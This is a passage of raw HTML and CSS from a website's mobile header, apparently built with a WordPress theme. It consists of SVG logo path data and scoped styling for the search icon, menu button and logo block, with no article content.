			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-3px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #172842;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #172842;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #04bfbf;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
